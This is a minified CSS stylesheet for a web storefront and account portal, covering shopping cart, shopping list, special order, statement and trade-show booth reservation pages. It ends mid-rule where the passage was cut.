#passwordErrorMessage{margin-left:220px}.Chadwell-Pages-ResourceContentLinksAdminPageEdit h1{margin-bottom:15px}.Chadwell-Pages-ResourceContentLinksAdminPageEdit .add-catgories-btn,.Chadwell-Pages-ResourceContentLinksAdminPageEdit .add-skus-btn,.Chadwell-Pages-ResourceContentLinksAdminPageEdit .remove-skus-btn,.Chadwell-Pages-ResourceContentLinksAdminPageEdit .save-block-btn{margin:0 0 35px}.Chadwell-Pages-ResourceContentLinksAdminPageEdit .items-content{display:none;margin-bottom:30px}.Chadwell-Pages-ResourceContentLinksAdminPageEdit .items-waiting{width:150px;overflow:hidden;margin-left:auto;margin-right:auto;text-align:center}.Chadwell-Pages-ResourceContentLinksAdminPageEdit .items-waiting img{top:-30px;width:100%;height:auto;position:relative}.Chadwell-Pages-ResourceContentLinksAdminPageEdit label{font-weight:700}.Chadwell-Pages-ResourceContentLinksAdminPageEdit .items-header{margin-bottom:10px}.Chadwell-Pages-ResourceContentLinksAdminPage h1{margin-bottom:15px}.Chadwell-Pages-ResourceContentLinksAdminPage .add-block-btn{margin:20px 0 30px}.Chadwell-Pages-ResourceContentLinksAdminPage .delete-button{margin-left:10px}.Chadwell-Pages-ResourceContentLinksAdminPage .blocks-content{display:none;margin-bottom:30px}.Chadwell-Pages-ResourceContentLinksAdminPage .blocks-waiting{width:150px;overflow:hidden;margin-left:auto;margin-right:auto;text-align:center}.Chadwell-Pages-ResourceContentLinksAdminPage .blocks-waiting img{top:-30px;width:100%;height:auto;position:relative}.Chadwell-Pages-RSMViewAccountsPage .mobile-card-item .mobile-only{display:none}@media (max-width:920px){.Chadwell-Pages-RSMViewAccountsPage .mobile-card-item .mobile-only{display:block}}.Chadwell-Pages-RSMViewAccountsPage .mobile-card-item .mobile-only-expander,.Chadwell-Pages-RSMViewAccountsPage .mobile-card-item .mobile-only-scroller{top:4px;color:#fff;padding:7px;cursor:pointer;position:absolute;background:#0077c8;-webkit-border-radius:48px;border-radius:48px}.Chadwell-Pages-RSMViewAccountsPage .mobile-card-item .mobile-only-expander{left:4px}.Chadwell-Pages-RSMViewAccountsPage .mobile-card-item .mobile-only-scroller{right:4px;padding:7px 8px;background:#97999b}@media (max-width:920px){.Chadwell-Pages-RSMViewAccountsPage .mobile-card-item .mobile-only-hide{display:none!important}}@media (max-width:350px){.Chadwell-Pages-RSMViewAccountsPage .k-grid,.Chadwell-Pages-RSMViewAccountsPage table{display:none}}.Chadwell-Pages-RSMViewAccountsPage h1{margin-bottom:15px}.Chadwell-Pages-RSMViewAccountsPage .filter-form{padding:15px;background:#eee;margin-bottom:25px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}@media (max-width:350px){.Chadwell-Pages-RSMViewAccountsPage .filter-form{width:inherit}}.Chadwell-Pages-RSMViewAccountsPage .mobile-grid{padding:10px 20px;display:grid;grid-template-columns:1fr 5fr 1fr;grid-gap:1em}.Chadwell-Pages-RSMViewAccountsPage .mobile-grid .grid-center{grid-column:2}.Chadwell-Pages-RSMViewAccountsPage .mobile-grid .grid-full-row{grid-column:1/span 3;justify-items:end}.Chadwell-Pages-RSMViewAccountsPage .rsm-waiting{width:150px;overflow:hidden;margin-left:auto;margin-right:auto;text-align:center}.Chadwell-Pages-RSMViewAccountsPage .rsm-waiting img{top:-30px;width:100%;height:auto;position:relative}@media (min-width:351px){.Chadwell-Pages-RSMViewAccountsPage .mobile-items{display:none}}.Chadwell-Pages-RSMViewAccountsPage .mobile-items .account-count-container{margin:15px 0 5px 0}.Chadwell-Pages-RSMViewAccountsPage .mobile-items .item{padding:0 15px;position:relative;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-RSMViewAccountsPage .mobile-items .item strong{width:40%;text-align:right;margin-right:6px;display:inline-block}.Chadwell-Pages-RSMViewAccountsPage .mobile-items .item .mobile-action-form{text-align:right}.Chadwell-Pages-RSMViewAccountsPage .mobile-items .item .mobile-action-form button{margin-bottom:10px}.Chadwell-Pages-RSMViewAccountsPage .mobile-items .item:nth-child(even){background:#eee}.Chadwell-Pages-RSMViewAccountsPage .mobile-items .item>p:first-child{margin-top:-15px;margin-bottom:30px}.Chadwell-Pages-RSMViewAccountsPage .mobile-items .item>p:last-child{margin-bottom:-5px}.Chadwell-Pages-RSMViewAccountsPage .mobile-items .item>p.mobile-only-show{margin-bottom:16px}@media (max-width:768px){.Chadwell-Pages-RunningJobsAdminPage .form-group{margin-bottom:1rem}}.Chadwell-Pages-RunningJobsAdminPage h1{margin-bottom:15px}.Chadwell-Pages-SDSDownloadPage-Index hr{margin-top:40px;margin-bottom:30px}.Chadwell-Pages-SDSDownloadPage-Index .hidden{display:none}.Chadwell-Pages-ShoppingCartPage .shortcut-input{min-width:200px}.Chadwell-Pages-ShoppingCartPage h1{margin-bottom:20px}.Chadwell-Pages-ShoppingCartPage .section-minimal{margin-bottom:15px}.Chadwell-Pages-ShoppingCartPage .section-minimal input[type=text]{width:100%}@media (max-width:767px){.Chadwell-Pages-ShoppingCartPage .section-minimal{margin-top:10px}}.Chadwell-Pages-ShoppingCartPage .btn{margin-top:5px;min-width:190px;margin-bottom:5px}.Chadwell-Pages-ShoppingCartPage .btn:hover{text-decoration:none}.Chadwell-Pages-ShoppingCartPage .mobile-product-image{display:block;margin-bottom:10px}.Chadwell-Pages-ShoppingCartPage .mobile-sku{margin-bottom:2px}.Chadwell-Pages-ShoppingCartPage .checkout-container{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #97999b}@media (max-width:767px){.Chadwell-Pages-ShoppingCartPage .checkout-container{margin-bottom:0;padding-bottom:0;border-bottom:none}}.Chadwell-Pages-ShoppingCartPage .checkout-container .btn-checkout{color:#fff;padding-top:15px;padding-bottom:15px;background:#c8102e}.Chadwell-Pages-ShoppingCartPage .subtotal{margin-right:10px;margin-bottom:-8px}@media (max-width:767px){.Chadwell-Pages-ShoppingCartPage .subtotal{left:-9px;margin-bottom:0;max-width:200px;margin-left:auto;margin-right:auto;position:relative}}.Chadwell-Pages-ShoppingCartPage .subtotal .bmo-price,.Chadwell-Pages-ShoppingCartPage .subtotal .subtotal-price{min-width:115px;display:inline-block}.Chadwell-Pages-ShoppingCartPage .subtotal .bmo-price,.Chadwell-Pages-ShoppingCartPage .subtotal .subtotal-price{color:green}.Chadwell-Pages-ShoppingCartPage .subtotal .bmo-price.less-than-margin-warning{color:#c8102e}.Chadwell-Pages-ShoppingCartPage .subtotal-wrapper{cursor:pointer}.Chadwell-Pages-ShoppingCartPage input[type=number],.Chadwell-Pages-ShoppingCartPage input[type=text],.Chadwell-Pages-ShoppingCartPage select{top:2px;padding:4px;position:relative;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-ShoppingCartPage input[type=checkbox]{top:1px;position:relative}@media (max-width:767px){.Chadwell-Pages-ShoppingCartPage .desktop-form{display:none}}@media (min-width:767px){.Chadwell-Pages-ShoppingCartPage .mobile-form{display:none}}.Chadwell-Pages-ShoppingCartPage .product-list-desktop{width:100%;margin-bottom:15px;border-bottom:1px solid #97999b!important}.Chadwell-Pages-ShoppingCartPage .product-list-desktop tr{border-bottom:1px solid #97999b}.Chadwell-Pages-ShoppingCartPage .product-list-desktop td,.Chadwell-Pages-ShoppingCartPage .product-list-desktop th{padding:10px;vertical-align:middle}.Chadwell-Pages-ShoppingCartPage .product-list-desktop th{padding-top:0}.Chadwell-Pages-ShoppingCartPage .product-list-desktop th label{margin-bottom:0}.Chadwell-Pages-ShoppingCartPage .product-list-desktop .product-column{max-width:280px}.Chadwell-Pages-ShoppingCartPage .product-list-desktop .product-name{display:block;margin-bottom:6px}.Chadwell-Pages-ShoppingCartPage .product-list-desktop input[type=number]{width:80px}.Chadwell-Pages-ShoppingCartPage .product-list-desktop .custom-icon img{width:60px;height:auto;margin-right:6px}.Chadwell-Pages-ShoppingCartPage .product-list-mobile{margin-top:15px;margin-bottom:25px}.Chadwell-Pages-ShoppingCartPage .product-list-mobile .confirm-delete{display:none}.Chadwell-Pages-ShoppingCartPage .product-list-mobile .confirm-delete .btn-confirm-delete{color:#fff;background:#c8102e}.Chadwell-Pages-ShoppingCartPage .product-list-mobile .mobile-product{margin-bottom:30px;border:1px solid #97999b;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Pages-ShoppingCartPage .product-list-mobile .mobile-product .product-header{overflow:hidden;position:relative;text-align:center;padding:0 20px 20px 20px}.Chadwell-Pages-ShoppingCartPage .product-list-mobile .mobile-product .product-header img{width:auto;height:150px;max-width:90%;display:inline;margin-top:10px}.Chadwell-Pages-ShoppingCartPage .product-list-mobile .mobile-product .product-body{padding:20px;overflow:hidden;padding-bottom:0;position:relative;background:#fafafa;border-top:1px solid #eee;-webkit-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.Chadwell-Pages-ShoppingCartPage .product-list-mobile .mobile-product .product-body label{font-weight:600}.Chadwell-Pages-ShoppingCartPage .product-list-mobile .mobile-product .product-body input[type=number]{width:100%;max-width:125px}.Chadwell-Pages-ShoppingCartPage .product-list-mobile .mobile-product .product-body .fix-label label{top:6px;position:relative}.Chadwell-Pages-ShoppingCartPage .product-list-mobile .mobile-product .product-body .custom-icon img{max-width:75px;height:auto}.Chadwell-Pages-ShoppingListPage-Create .form-create-list{margin-bottom:20px}.Chadwell-Pages-ShoppingListPage-Edit .main-waiting{display:none;overflow:hidden;text-align:center}.Chadwell-Pages-ShoppingListPage-Edit .main-waiting img{width:auto;height:150px;display:inline;margin-top:-25px}.Chadwell-Pages-ShoppingListPage-Edit .label-button{cursor:pointer;font-weight:400}.Chadwell-Pages-ShoppingListPage-Edit .failure-message,.Chadwell-Pages-ShoppingListPage-Edit .success-message{top:-6px;display:none;position:relative}.Chadwell-Pages-ShoppingListPage-Edit .success-message{color:green}.Chadwell-Pages-ShoppingListPage-Edit .failure-message{color:#c8102e}.Chadwell-Pages-ShoppingListPage-Edit .form-container,.Chadwell-Pages-ShoppingListPage-Edit .summary{padding:20px;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Pages-ShoppingListPage-Edit .summary h2{margin-bottom:10px}.Chadwell-Pages-ShoppingListPage-Edit .summary .add-product-from-list-to-cart-button{color:#fff;background:#c8102e}.Chadwell-Pages-ShoppingListPage-Edit .summary button{margin-bottom:10px}.Chadwell-Pages-ShoppingListPage-Edit .form-container label{margin-right:6px;font-weight:600}.Chadwell-Pages-ShoppingListPage-Edit .form-container input{margin-right:10px}.Chadwell-Pages-ShoppingListPage-Edit .form-container input[name=code]{width:100px}.Chadwell-Pages-ShoppingListPage-Edit .form-container input[name=quantity]{width:60px}.Chadwell-Pages-ShoppingListPage-Edit .form-container .error{margin-top:0;padding-left:4px;padding-right:4px}.Chadwell-Pages-ShoppingListPage-Edit table td,.Chadwell-Pages-ShoppingListPage-Edit table th{vertical-align:middle}.Chadwell-Pages-ShoppingListPage-Edit img{width:60px;height:auto;margin-right:6px}.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container{margin-bottom:20px}@media (max-width:900px){.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards{margin-bottom:0!important}.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards .text-center,.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards .text-left,.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards .text-right{text-align:left!important}.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards table,.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards tbody,.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards td,.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards th,.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards thead,.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards tr{display:block}.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards thead tr{top:-9999px;left:-9999px;position:absolute}.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards tr{margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards tr:last-child{margin-bottom:0}.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards td{border:none;text-align:left;padding-left:40%;position:relative;white-space:normal}.Chadwell-Pages-ShoppingListPage-Edit .edit-table-container .simulate-mobile-cards td:before{left:8px;width:35%;font-weight:600;text-align:right;top:50%;position:absolute;transform:translateY(-50%);content:attr(data-title)}}.Chadwell-Pages-ShoppingListPage-Edit .mobile-select-all{margin-bottom:10px}@media (min-width:901px){.Chadwell-Pages-ShoppingListPage-Edit .mobile-select-all{display:none}}.Chadwell-Pages-ShoppingListPage-Edit .mobile-select-all label,.Chadwell-Pages-ShoppingListPage-Edit .mobile-select-all label input{cursor:pointer}.Chadwell-Pages-ShoppingListPage-Edit .disable-table-row{pointer-events:none;color:red}.Chadwell-Pages-ShoppingListPage-Index h1{margin-bottom:10px}.Chadwell-Pages-ShoppingListPage-Index form{display:inline}.Chadwell-Pages-ShoppingListPage-Index td{vertical-align:middle}.Chadwell-Pages-ShoppingListPage-Index .index-table-container{margin-bottom:20px}@media (max-width:900px){.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards{margin-bottom:0!important}.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards .text-center,.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards .text-left,.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards .text-right{text-align:left!important}.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards table,.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards tbody,.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards td,.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards th,.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards thead,.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards tr{display:block}.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards thead tr{top:-9999px;left:-9999px;position:absolute}.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards tr{margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards tr:last-child{margin-bottom:0}.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards td{border:none;text-align:left;padding-left:40%;position:relative;white-space:normal}.Chadwell-Pages-ShoppingListPage-Index .index-table-container .simulate-mobile-cards td:before{left:8px;width:35%;font-weight:600;text-align:right;top:50%;position:absolute;transform:translateY(-50%);content:attr(data-title)}}.Chadwell-Pages-SpecialOrderHistoryPage .action-button{margin:4px}.Chadwell-Pages-SpecialOrderHistoryPage .orders-waiting{width:100px;overflow:hidden;margin-left:auto;margin-right:auto;text-align:center}.Chadwell-Pages-SpecialOrderHistoryPage .orders-waiting img{top:-30px;width:100%;height:auto;position:relative}.Chadwell-Pages-SpecialOrderHistoryPage .order-content{display:none}.Chadwell-Pages-SpecialOrderHistoryPage .k-page-wrap{display:none}@media (max-width:920px){.Chadwell-Pages-SpecialOrderHistoryPage #grid{display:none}}.Chadwell-Pages-SpecialOrderHistoryPage .k-grid colgroup col:nth-child(1){width:150px}.Chadwell-Pages-SpecialOrderHistoryPage .k-grid colgroup col:nth-child(2){width:240px}.Chadwell-Pages-SpecialOrderHistoryPage .k-grid colgroup col:nth-child(3){width:95px}.Chadwell-Pages-SpecialOrderHistoryPage .k-grid td:nth-child(3),.Chadwell-Pages-SpecialOrderHistoryPage .k-grid th:nth-child(3){text-align:right}.Chadwell-Pages-SpecialOrderHistoryPage .k-grid td:nth-child(5),.Chadwell-Pages-SpecialOrderHistoryPage .k-grid th:nth-child(5){text-align:right}.Chadwell-Pages-SpecialOrderHistoryPage .k-pager-input,.Chadwell-Pages-SpecialOrderHistoryPage .k-pager-sizes{padding:0 1em}.Chadwell-Pages-SpecialOrderHistoryPage #loading-spinner{top:0;left:0;position:fixed;width:100%;height:100%;background:#fff url(/images/spinner.gif) center center no-repeat;opacity:.5;display:none}.Chadwell-Pages-SpecialOrderHistoryPage input[type=checkbox]{-ms-transform:scale(1.5);-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);padding:10px;margin:4px}.Chadwell-Pages-SpecialOrderHistoryPage .k-grid,.Chadwell-Pages-SpecialOrderHistoryPage .mobile-items{margin-bottom:20px}.Chadwell-Pages-SpecialOrderHistoryPage .k-listview{border:none!important}@media only screen and (max-width:920px){.Chadwell-Pages-SpecialOrderHistoryPage .k-page-wrap{margin-left:20px;margin-right:20px;margin-bottom:20px}.Chadwell-Pages-SpecialOrderHistoryPage .k-pager-info{padding:0 1em;display:block}.Chadwell-Pages-SpecialOrderHistoryPage .k-page-wrap{display:block}}.Chadwell-Pages-SpecialOrderHistoryPage .mobile-items{margin-left:20px;margin-right:20px}@media (min-width:921px){.Chadwell-Pages-SpecialOrderHistoryPage .mobile-items{display:none}}.Chadwell-Pages-SpecialOrderHistoryPage .mobile-items .item{padding:15px;position:relative;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-SpecialOrderHistoryPage .mobile-items .item strong{width:48%;text-align:right;margin-right:6px;display:inline-block}.Chadwell-Pages-SpecialOrderHistoryPage .mobile-items .item:nth-child(even){background:#eee}.Chadwell-Pages-SpecialOrderHistoryPage .mobile-items .item>p:last-child{margin-bottom:-5px}.Chadwell-Pages-SpecialOrderHistoryPage .mobile-items .item>p.mobile-only-show{margin-bottom:16px}.Chadwell-Pages-SpecialOrderHistoryPage #confirmation-modal label{margin-top:4px;margin-bottom:1px}.Chadwell-Pages-SpecialOrderPage h2{margin-bottom:20px}.Chadwell-Pages-SpecialOrderPage .shipping-address{padding-left:90px!important}.Chadwell-Pages-SpecialOrderPage .info-label{margin-left:15px}.Chadwell-Pages-SpecialOrderPage .images-list{margin:0;padding:0}.Chadwell-Pages-SpecialOrderPage .images-list .image-list-item{list-style-type:none}.Chadwell-Pages-SpecialOrderPage .images-list .image-list-item img{width:25px;height:25px}.Chadwell-Pages-SpecialOrderPage .images-list .image-list-item .image-name{display:inline-block;padding-left:4px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:80%}.Chadwell-Pages-SpecialOrderPage .item-buttons{margin-top:15px}.Chadwell-Pages-SpecialOrderPage .item-buttons input{min-width:200px;padding:10px;float:right}@media (max-width:900px){.Chadwell-Pages-SpecialOrderPage .k-grid{display:none}}.Chadwell-Pages-SpecialOrderPage .k-desktop-view{margin-right:15px;margin-bottom:4px}@media (max-width:900px){.Chadwell-Pages-SpecialOrderPage .k-desktop-view{display:none}}.Chadwell-Pages-SpecialOrderPage .k-mobile-view{margin-right:35px;margin-bottom:6px}@media (min-width:901px){.Chadwell-Pages-SpecialOrderPage .k-mobile-view{display:none}}.Chadwell-Pages-SpecialOrderPage .k-listview{border:none!important}.Chadwell-Pages-SpecialOrderPage .mobile-items{margin-left:20px;margin-right:20px}.Chadwell-Pages-SpecialOrderPage .mobile-items .item{padding:15px;position:relative;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-SpecialOrderPage .mobile-items .item strong{width:35%;text-align:right;margin-right:6px;display:inline-block;top:0;vertical-align:top}.Chadwell-Pages-SpecialOrderPage .mobile-items .item:nth-child(even){background:#eee}.Chadwell-Pages-SpecialOrderPage .mobile-items .item>p:last-child{margin-bottom:-5px}.Chadwell-Pages-SpecialOrderPage .mobile-items .item>p.mobile-only-show{margin-bottom:16px}.Chadwell-Pages-SpecialOrderPage .mobile-items .item textarea{display:inline-block;box-sizing:border-box;width:60%}.Chadwell-Pages-SpecialOrderPage .mobile-items .item input{display:inline-block;box-sizing:border-box;width:60%}@media (min-width:901px){.Chadwell-Pages-SpecialOrderPage .mobile-items{display:none}}@media (max-width:521px){.Chadwell-Pages-SpecialOrderPage .mobile-items .item strong{width:100%;text-align:left;display:block}.Chadwell-Pages-SpecialOrderPage .mobile-items .item strong:last-of-type{width:auto;display:inline-block}.Chadwell-Pages-SpecialOrderPage .mobile-items .item textarea{display:block;width:100%}.Chadwell-Pages-SpecialOrderPage .mobile-items .item input{display:block;width:100%}}.Chadwell-Pages-SpecialOrderPage #loading-spinner{top:0;left:0;position:fixed;width:100%;height:100%;background:#fff url(/images/spinner.gif) center center no-repeat;opacity:.5;display:none}.Chadwell-Pages-SpecialOrderPage input[type=radio]{-ms-transform:scale(1.5);-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);padding:10px}.Chadwell-Pages-SpecialOrderPage .checkboxtext{font-size:110%;display:inline;padding-left:4px}.Chadwell-Pages-SpecialOrderPage :required:focus{box-shadow:0 0 3px rgba(255,0,0,.5)}.Chadwell-Pages-SpecialOrderPage .form-group .so-type:after{content:"*";color:red}.Chadwell-Pages-StatementsPage-Index .statements-waiting{width:100px;overflow:hidden;margin-left:auto;margin-right:auto;text-align:center}.Chadwell-Pages-StatementsPage-Index .statements-waiting img{top:-30px;width:100%;height:auto;position:relative}.Chadwell-Pages-StatementsPage-Index .statements-container{display:none}.Chadwell-Pages-StatementsPage-Index .k-grid,.Chadwell-Pages-StatementsPage-Index .mobile-items{margin-bottom:20px}@media (max-width:560px){.Chadwell-Pages-StatementsPage-Index .k-grid,.Chadwell-Pages-StatementsPage-Index table{display:none}}.Chadwell-Pages-StatementsPage-Index .k-grid colgroup col:nth-child(1){width:150px}.Chadwell-Pages-StatementsPage-Index .k-grid colgroup col:nth-child(3){width:80px}.Chadwell-Pages-StatementsPage-Index .k-grid colgroup col:nth-child(4){width:100px}.Chadwell-Pages-StatementsPage-Index .k-grid td:nth-child(3),.Chadwell-Pages-StatementsPage-Index .k-grid th:nth-child(3){text-align:right}@media (min-width:560px){.Chadwell-Pages-StatementsPage-Index .mobile-items{display:none}}.Chadwell-Pages-StatementsPage-Index .mobile-items .item{padding:15px;padding-bottom:0;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-StatementsPage-Index .mobile-items .item:nth-child(even){background:#eee}.Chadwell-Pages-TradeShowBoothListingPage{margin-bottom:40px}.Chadwell-Pages-TradeShowBoothListingPage .display-none{display:none}.Chadwell-Pages-TradeShowBoothListingPage .class-content{clear:both}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper{text-align:center;position:relative;margin-top:20px}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper fieldset{background:#fff;border:0 none;border-radius:.5rem;box-sizing:border-box;width:100%;margin:0;padding-bottom:20px;position:relative}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper fieldset .lds-dual-ring{display:inline-block}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper fieldset .lds-dual-ring:after{content:" ";display:block;width:50px;height:50px;margin:4px;margin-left:20px;border-radius:50%;border:4px solid #97999b;border-color:#97999b transparent #97999b transparent;animation:lds-dual-ring 1.2s linear infinite}@keyframes lds-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper fieldset .form-card{background:#fff;border:0 none;border-radius:0;box-shadow:0 2px 2px 2px rgba(0,0,0,.2);padding:20px 40px 30px 40px;box-sizing:border-box;width:94%;margin:0 3% 20px 3%;position:relative;text-align:left;color:#9e9e9e}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper fieldset:not(:first-of-type){display:none}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper input,.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper textarea{padding:0 8px 4px 8px;border:none;border-bottom:1px solid #ccc;border-radius:0;margin-bottom:25px;margin-top:2px;box-sizing:border-box;color:#2c3e50;font-size:16px;letter-spacing:1px}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper input.text{width:100%}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper input.number{width:75px;display:inline;margin-right:10px}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper .form-check-label{margin-bottom:0}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper .form-check-input[type=checkbox],.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper .form-check-input[type=radio]{margin-top:5px}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper #msform textarea:focus,.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper input:focus{-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;border:none;font-weight:700;border-bottom:2px solid #87ceeb;outline-width:0}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper .action-button{width:100px;background:#87ceeb;font-weight:700;color:#fff;border:0 none;border-radius:0;cursor:pointer;padding:10px 5px;margin:10px 5px}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper #msform .action-button:focus,.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper .action-button:hover{box-shadow:0 0 0 2px #fff,0 0 0 3px #87ceeb}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper .action-button-previous{width:100px;background:#616161;font-weight:700;color:#fff;border:0 none;border-radius:0;cursor:pointer;padding:10px 5px;margin:10px 5px}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper #msform .action-button-previous:focus,.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper .action-button-previous:hover{box-shadow:0 0 0 2px #fff,0 0 0 3px #616161}.Chadwell-Pages-TradeShowBoothListingPage .form-wrapper .confirm-heading{font-weight:700}.Chadwell-Pages-TradeShowBoothListingPage select.list-dt{border:none;outline:0;border-bottom:1px solid #ccc;padding:2px 5px 3px 5px;margin:2px}.Chadwell-Pages-TradeShowBoothListingPage select.list-dt:focus{border-bottom:2px solid #87ceeb}.Chadwell-Pages-TradeShowBoothListingPage .card{z-index:0;border:none;border-radius:.5rem;position:relative}.Chadwell-Pages-TradeShowBoothListingPage .fs-title{font-size:25px;color:#2c3e50;margin-bottom:10px;font-weight:700;text-align:left}.Chadwell-Pages-TradeShowBoothListingPage #progressbar{margin-bottom:30px;overflow:hidden;color:#d3d3d3;font-family:"Font Awesome 5 Free";font-weight:900}.Chadwell-Pages-TradeShowBoothListingPage #progressbar .active{color:#000}.Chadwell-Pages-TradeShowBoothListingPage #progressbar #step-info:before{content:"\f007"}.Chadwell-Pages-TradeShowBoothListingPage #progressbar #step-options:before{content:"\f466"}.Chadwell-Pages-TradeShowBoothListingPage #progressbar #step-booth:before{content:"\f3c5"}.Chadwell-Pages-TradeShowBoothListingPage #progressbar #step-payment:before{content:"\f09d"}.Chadwell-Pages-TradeShowBoothListingPage #progressbar #step-confirmation:before{content:"\f14a"}.Chadwell-Pages-TradeShowBoothListingPage #progressbar li{list-style-type:none;font-size:12px;width:20%;float:left;position:relative}.Chadwell-Pages-TradeShowBoothListingPage #progressbar li:before{width:50px;height:50px;line-height:45px;display:block;font-size:18px;color:#fff;background:#d3d3d3;border-radius:50%;margin:0 auto 10px auto;padding:2px}.Chadwell-Pages-TradeShowBoothListingPage #progressbar li:after{content:"";width:100%;height:2px;background:#d3d3d3;position:absolute;left:0;top:25px;z-index:-1}.Chadwell-Pages-TradeShowBoothListingPage #progressbar #progressbar li.active:after,.Chadwell-Pages-TradeShowBoothListingPage #progressbar li.active:before{background:#87ceeb}.Chadwell-Pages-TradeShowBoothListingPage .radio-group{position:relative;margin-bottom:25px}.Chadwell-Pages-TradeShowBoothListingPage .radio{display:inline-block;width:204px;height:104px;border-radius:0;background:#add8e6;box-shadow:0 2px 2px 2px rgba(0,0,0,.2);box-sizing:border-box;cursor:pointer;margin:8px 2px}.Chadwell-Pages-TradeShowBoothListingPage .radio:hover{box-shadow:2px 2px 2px 2px rgba(0,0,0,.3)}.Chadwell-Pages-TradeShowBoothListingPage .radio.selected{box-shadow:1px 1px 2px 2px rgba(0,0,0,.1)}.Chadwell-Pages-TradeShowBoothListingPage .fit-image{width:100%;object-fit:cover}.Chadwell-Pages-TradeShowBoothListingPage .booth-map{display:block;width:972px;height:auto}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .map-key{border-spacing:2px;margin-bottom:20px}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .map-key tr .key-label{width:100px;border:1px solid #fff}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .map-key tr .key-cell{width:20px;border:2px solid #fff}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .available-booth{background-color:green}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .pending-booth{background-color:#ff0}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .reserved-booth{background-color:red}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .selected-booth{background-color:#0ff;opacity:.75}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .unknown-booth{background-color:#d3d3d3}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .unavailable-booth{background-color:#d3d3d3}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .booth-table{border-spacing:0;border:2px solid #000}.Chadwell-Pages-TradeShowBoothListingPage .booth-map-wrapper .booth-table 